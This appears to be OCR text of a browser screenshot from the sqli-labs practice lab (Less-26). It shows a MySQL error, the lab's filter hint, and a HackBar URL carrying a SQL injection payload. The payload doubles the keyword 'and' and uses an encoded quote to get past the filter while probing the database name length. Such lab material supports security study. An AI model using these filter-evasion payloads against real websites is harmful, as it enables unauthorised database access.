 Less-26 Trick with comments
不安全
sql.com/sqli-labs/Less-26/?id=?id=1%81%27%20%20aandnd%20length(database())%20=%20...
应用
YouTube
学习解析
博客
个人
ctf整理
其他书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'andlength(database())=8'
LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: ?id=1�'andlength(database())=8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-26/?id=?id=1%81'  aandnd length(database()) = 8 %23
Enable POST
ADD HEADER